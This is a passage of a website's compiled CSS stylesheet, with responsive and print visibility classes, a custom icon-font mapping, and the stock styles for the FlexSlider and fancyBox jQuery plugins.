  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: rgba(0, 0, 0, 0.5); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
